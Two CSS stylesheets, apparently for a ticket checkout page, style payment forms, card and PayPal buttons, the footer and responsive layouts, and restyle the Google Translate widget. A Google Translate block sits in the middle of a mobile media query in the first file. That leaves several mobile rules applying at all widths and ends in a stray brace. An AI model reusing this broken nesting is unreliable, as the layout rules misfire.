  margin-bottom: 1.5rem;
  padding: 1rem;
  background-color: var(--dark-bg);
  border-radius: 6px;
  font-size: 0.95rem;
}

/* FORM GROUPS */
.form-group {
  margin-bottom: 1.5rem;
}

.form-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1rem;
}

.form-group label {
  display: block;
  margin-bottom: 0.5rem;
  font-weight: 600;
  color: var(--text-dark);
  font-size: 0.9rem;
}

.form-input {
  width: 100%;
  padding: 0.75rem 1rem;
  border: 2px solid var(--border-light);
  border-radius: 6px;
  font-size: 1rem;
  transition: border-color var(--transition-normal);
  font-family: 'Inter', sans-serif;
}

.form-input:focus {
  outline: none;
  border-color: var(--secondary-blue);
}

/* CARD INPUT WRAPPER */
.card-input-wrapper {
  position: relative;
  display: flex;
  align-items: center;
}

.card-input-wrapper .form-input {
  padding-right: 50px;
}

.card-icon {
  position: absolute;
  right: 12px;
  width: 35px;
  height: 25px;
  object-fit: contain;
}

/* BUTTONS */
.btn-primary,
.btn-checkout,
.btn-paypal {
  width: 100%;
  padding: 1rem;
  border: none;
  border-radius: 6px;
  font-size: 1rem;
  font-weight: 600;
  cursor: pointer;
  transition: all var(--transition-normal);
  margin-top: 1rem;
}

.btn-primary,
.btn-checkout {
  background-color: var(--secondary-blue);
  color: var(--white);
}

.btn-primary:hover,
.btn-checkout:hover {
  background-color: #0088dd;
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(0, 152, 255, 0.3);
}

.btn-primary:active,
.btn-checkout:active {
  transform: translateY(0);
}

.btn-primary:disabled,
.btn-checkout:disabled {
  opacity: 0.6;
  cursor: not-allowed;
  transform: none;
}

.btn-paypal {
  background-color: #003087;
}

.btn-paypal:hover {
  background-color: #00205b;
}

/* PayPal warning and disabled styling */
.paypal-warning {
  color: #c0392b; /* red */
  font-size: 1rem;
  margin: 0.25rem 0 0.25rem 0;
}
.paypal-note {
  color: #1e7a2b; /* green */
  font-size: 0.95rem;
  margin: 0 0 0.75rem 0;
}
.btn-paypal[disabled], .btn-paypal[aria-disabled="true"] {
  pointer-events: none;
  opacity: 0.6;
  cursor: not-allowed;
  box-shadow: none;
}
.btn-paypal[disabled]:hover, .btn-paypal[aria-disabled="true"]:hover {
  transform: none;
}

.email-input.modal-buttons {
  display: flex;
}

/* ==================== DIVIDER ==================== */
.payment-divider {
  margin: 3rem 0;
  border: none;
  border-top: 2px solid var(--border-light);
  max-width: 80%;
  margin-left: auto;
  margin-right: auto;
}

/* ==================== ACCEPTED PAYMENT METHODS ==================== */
.accepted-methods {
  background: var(--white);
  padding: 2rem;
  border-radius: 12px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
  margin-bottom: 3rem;
}

.accepted-methods h3 {
  color: var(--primary-blue);
  margin-bottom: 1.5rem;
  font-size: 1.3rem;
  text-align: center;
}

.methods-info {
  display: grid;
  grid-template-columns: 1fr;
  gap: 2rem;
}

.method-item {
  display: flex;
  gap: 2rem;
  align-items: flex-start;
  padding: 1.5rem;
  background-color: var(--dark-bg);
  border-radius: 8px;
}

.method-text {
  flex: 1;
  color: var(--text-dark);
  line-height: 1.6;
  font-size: 0.95rem;
}

.method-text strong {
  color: var(--primary-blue);
  display: block;
  margin-bottom: 0.5rem;
}

.method-images {
  display: flex;
  gap: 1rem;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  min-width: 150px;
}

.method-images img {
  height: 40px;
  object-fit: contain;
  border-radius: 4px;
}

/* ==================== FOOTER ==================== */
.footer {
  background-color: var(--primary-blue);
  color: var(--white);
  padding: 3rem 0 1rem;
  margin-top: 4rem;
}

.footer-container {
  max-width: 1400px;
  margin: 0 auto;
  padding: 0 1.5rem;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 2rem;
  margin-bottom: 2rem;
}

.footer-section h4 {
  margin-bottom: 1rem;
  font-size: 1rem;
}

.footer-section ul {
  list-style: none;
}

.footer-section a {
  color: rgba(255, 255, 255, 0.8);
  text-decoration: none;
  font-size: 0.9rem;
  line-height: 2;
  transition: color var(--transition-normal);
}

.footer-section a:hover {
  color: var(--white);
}

.footer-bottom {
  text-align: center;
  padding-top: 1rem;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  font-size: 0.9rem;
  color: rgba(255, 255, 255, 0.7);
}

/* ==================== RESPONSIVE DESIGN ==================== */
@media (max-width: 768px) {
  .secondary-nav {
    display: none;
  }

  .main-header {
    padding: 1rem 0;
  }

  .header-container {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    gap: 1rem;
    padding: 0 1rem;
  }

  .logo-section {
    width: 100%;
    justify-content: center;
    order: 1;
  }

  .logo-image {
    height: 45px;
  }

  .nav-links-desktop {
    display: none;
  }

  .translator-section {
    width: 100%;
    order: 3;
    margin-left: 0;
    gap: 1rem;
    justify-content: space-between;
  }

  .translator-icon {
    cursor: pointer;
  }

  .language-select {
    display: block;
    flex: 1;
    padding: 0.5rem;
    background: rgba(255, 255, 255, 0.15);
    border-radius: 4px;
  }

  .search-container {
    width: 100%;
    order: 2;
    gap: 0;
  }

  .search-input {
    flex: 1;
    min-width: unset;
    padding: 0.7rem 0.8rem;
    font-size: 0.85rem;
  }

  .search-btn {
    padding: 0.7rem 1rem;
    font-size: 0.85rem;
  }

  .hamburger-menu {
    display: flex;
    order: 4;
    position: static;
    padding: 0;
    background: transparent;
    border: none;
    cursor: pointer;
  }
}

/* ==================== GOOGLE TRANSLATE BEAUTIFICATION ==================== */

/* Hide the default Google Translate gadget icon/styling */
.skiptranslate {
  display: none !important;
}

/* Hide the original Google Translate element */
#google_translate_element {
  display: none !important;
}

/* Style the Google Translate button that appears */
.goog-te-gadget-simple {
  background: linear-gradient(135deg, #0098ff 0%, #0080d9 100%) !important;
  border: none !important;
  border-radius: 8px !important;
  padding: 8px 16px !important;
  box-shadow: 0 2px 8px rgba(0, 152, 255, 0.25) !important;
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1) !important;
  font-family: inherit !important;
}

.goog-te-gadget-simple:hover {
  background: linear-gradient(135deg, #0080d9 0%, #006bb8 100%) !important;
  box-shadow: 0 6px 20px rgba(0, 152, 255, 0.35) !important;
  transform: translateY(-2px) !important;
}

.goog-te-gadget-simple a {
  color: #ffffff !important;
  text-decoration: none !important;
  font-weight: 600 !important;
  font-size: 0.9rem !important;
  display: flex !important;
  align-items: center !important;
  gap: 6px !important;
}

.goog-te-gadget-simple a:hover {
  color: #ffffff !important;
}

.goog-te-gadget-icon {
  display: inline-block !important;
  width: 16px !important;
  height: 16px !important;
  margin: 0 4px 0 0 !important;
  opacity: 0.95 !important;
}

/* Style the dropdown menu frame */
.goog-te-menu-frame {
  border-radius: 12px !important;
  border: 1px solid #0098ff !important;
  box-shadow: 0 12px 32px rgba(0, 0, 0, 0.15) !important;
  overflow: hidden !important;
  background-color: #ffffff !important;
}

/* Style the frame content (inside iframe) */
iframe.goog-te-menu-frame {
  background-color: #ffffff !important;
  border-radius: 12px !important;
}

/* Animation for button */
@keyframes translateButtonPulse {
  0% {
    box-shadow: 0 2px 8px rgba(0, 152, 255, 0.2);
  }
  50% {
    box-shadow: 0 4px 16px rgba(0, 152, 255, 0.3);
  }
  100% {
    box-shadow: 0 2px 8px rgba(0, 152, 255, 0.2);
  }
}

/* Apply pulse animation on first load */
.goog-te-gadget-simple:first-of-type {
  animation: translateButtonPulse 2s ease-in-out;
}

/* Ensure smooth transitions */
.goog-te-gadget * {
  transition: background-color 0.2s ease, color 0.2s ease !important;
}

/* Active/selected state */
.goog-te-gadget-simple.active {
  box-shadow: 0 4px 16px rgba(0, 152, 255, 0.4) !important;
}

/* Responsive styles for mobile */
@media (max-width: 650px) {
  .goog-te-gadget-simple {
    padding: 6px 12px !important;
    font-size: 0.85rem !important;
  }

  .goog-te-gadget-simple a {
    font-size: 0.8rem !important;
  }

  .goog-te-gadget-icon {
    width: 13px !important;
    height: 13px !important;
    margin-right: 3px !important;
  }
}

  .hamburger-icon {
    height: 28px;
    width: 28px;
  }

  .mobile-menu {
    position: static;
    display: flex;
    width: 100%;
    height: 0;
    overflow: hidden;
    transition: height 0.3s ease;
  }

  .mobile-menu.active {
    display: flex;
    height: auto;
    flex-direction: column;
    background: linear-gradient(135deg, #0080d9 0%, #006bb8 100%);
    padding: 1rem;
    gap: 0.5rem;
  }

  .checkout-header h1 {
    font-size: 2rem;
  }

  .checkout-header-section {
    flex-direction: column;
    gap: 1.5rem;
  }

  .checkout-header {
    flex: 1;
  }

  .ticket-details {
    flex: 1;
    padding: 1.25rem;
  }

  .detail-label {
    min-width: 80px;
  }

  .payment-tabs {
    flex-direction: column;
  }

  .payment-tab {
    min-width: unset;
  }

  .form-row {
    grid-template-columns: 1fr;
  }

  .method-item {
    flex-direction: column;
    gap: 1rem;
  }

  .method-images {
    justify-content: center;
  }

  .footer-container {
    grid-template-columns: 1fr 1fr;
    gap: 1.5rem;
  }

  .modal-box {
    padding: 2rem;
  }

  .payment-divider {
    max-width: 100%;
  }
}

@media (max-width: 600px) {
  .header-container {
    padding: 0 0.75rem;
  }

  .checkout-header h1 {
    font-size: 1.5rem;
  }

  .payment-section {
    padding: 1.5rem;
  }

  .form-group {
    margin-bottom: 1rem;
  }

  .modal-box {
    width: 95%;
    padding: 1.5rem;
  }

  .footer-container {
    grid-template-columns: 1fr;
  }

  .order-email {
    font-size: 0.9rem;
    word-break: break-all;
  }
}

/* Very small mobile screens (350px) */
@media (max-width: 350px) {
  .logo-image {
    height: 35px;
  }

  .header-container {
    padding: 0 0.5rem;
    gap: 0.5rem;
  }

  .search-input {
    padding: 0.6rem 0.6rem;
    font-size: 0.8rem;
  }

  .search-btn {
    padding: 0.6rem 0.8rem;
    font-size: 0.8rem;
  }

  .translator-section {
    gap: 0.5rem;
  }

  .language-select {
    font-size: 0.75rem;
  }

  .hamburger-icon {
    height: 24px;
    width: 24px;
  }
}
</file>
<file: google-translate-styles.css>
/* ==================== GOOGLE TRANSLATE BEAUTIFICATION ==================== */

/* Hide the default Google Translate gadget icon/styling */
.skiptranslate {
  display: none !important;
}

/* Hide the original Google Translate element */
#google_translate_element {
  display: none !important;
}

/* Style the Google Translate button that appears */
.goog-te-gadget-simple {
  background: linear-gradient(135deg, #0098ff 0%, #0080d9 100%) !important;
  border: none !important;
  border-radius: 8px !important;
  padding: 8px 16px !important;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1) !important;
  transition: all 0.3s ease !important;
}

.goog-te-gadget-simple:hover {
  background: linear-gradient(135deg, #0080d9 0%, #006bb8 100%) !important;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15) !important;
  transform: translateY(-2px) !important;
}

.goog-te-gadget-simple a {
  color: #ffffff !important;
  text-decoration: none !important;
  font-weight: 600 !important;
  font-size: 0.9rem !important;
}

.goog-te-gadget-simple a:hover {
  color: #ffffff !important;
}

.goog-te-gadget-icon {
  background-image: url('https://translate.googleapis.com/translate_static/img/te_ctrl3.gif') !important;
  opacity: 0.9 !important;
  margin-right: 6px !important;
}

/* Style the dropdown menu frame */
.goog-te-menu-frame {
  border-radius: 8px !important;
  border: 1px solid #0098ff !important;
  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.15) !important;
  overflow: hidden !important;
}

/* Style dropdown items inside iframe */
.goog-te-menu-frame iframe {
  border-radius: 8px !important;
}

/* Style the frame content (inside iframe) */
iframe.goog-te-menu-frame {
  background-color: #ffffff !important;
  border-radius: 8px !important;
}

/* Hide the powered by Google text if present */
.goog-te-gadget .goog-te-gadget-simple {
  font-size: 13px !important;
}

.goog-te-gadget .goog-te-gadget-simple span {
  white-space: nowrap !important;
}

/* Animation for button */
@keyframes translateButtonPulse {
  0% {
    box-shadow: 0 2px 8px rgba(0, 152, 255, 0.2);
  }
  50% {
    box-shadow: 0 4px 16px rgba(0, 152, 255, 0.3);
  }
  100% {
    box-shadow: 0 2px 8px rgba(0, 152, 255, 0.2);
  }
}

/* Apply pulse animation on first load */
.goog-te-gadget-simple:first-of-type {
  animation: translateButtonPulse 2s ease-in-out;
}

/* Responsive styles for mobile */
@media (max-width: 650px) {
  .goog-te-gadget-simple {
    padding: 6px 12px !important;
    font-size: 0.85rem !important;
  }

  .goog-te-gadget-simple a {
    font-size: 0.8rem !important;
  }

  .goog-te-gadget-icon {
    width: 14px !important;
    height: 14px !important;
    margin-right: 4px !important;
  }
}

/* Language menu styling from iframe */
div.goog-te-menu-frame {
  background: #ffffff !important;
  border-radius: 8px !important;
}

/* Link styling in dropdown menu */
a.goog-te-menu-value {
  color: #0098ff !important;
  font-weight: 500 !important;
  transition: all 0.2s ease !important;
}

a.goog-te-menu-value:hover {
  background-color: #f0f7ff !important;
  color: #0080d9 !important;
}

/* Main select language link */
.goog-te-gadget-simple .VIpgJd-ZVi9od-xl07Ob-lTBxed {
  background: transparent !important;
  border: none !important;
  color: #ffffff !important;
  font-weight: 600 !important;
  padding: 0 !important;
  cursor: pointer !important;
  display: flex !important;
  align-items: center !important;
  gap: 4px !important;
}

.goog-te-gadget-simple .VIpgJd-ZVi9od-xl07Ob-lTBxed:hover {
  color: #ffffff !important;
}

/* Dropdown arrow styling */
.goog-te-gadget-simple .VIpgJd-ZVi9od-xl07Ob-lTBxed span {
  color: rgba(255, 255, 255, 0.9) !important;
  font-size: 0.75rem !important;
}

/* Frame container */
.goog-te-gadget-simple div {
  border-radius: 4px !important;
}

/* Ensure smooth transitions */
.goog-te-gadget * {
  transition: background-color 0.2s ease, color 0.2s ease !important;
}

/* Loading state */
.goog-te-gadget-simple.loading {
  opacity: 0.7 !important;
}

/* Active/selected state */
.goog-te-gadget-simple.active {
  box-shadow: 0 4px 16px rgba(0, 152, 255, 0.4) !important;
}
</file>
